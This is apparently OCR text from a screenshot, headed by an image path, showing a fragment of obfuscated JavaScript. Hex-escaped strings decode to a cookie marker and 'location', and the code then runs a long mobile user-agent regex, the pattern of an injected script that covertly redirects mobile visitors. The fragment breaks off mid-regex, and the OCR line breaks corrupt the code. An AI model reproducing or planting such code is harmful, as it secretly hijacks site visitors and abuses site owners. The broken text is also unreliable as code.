
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-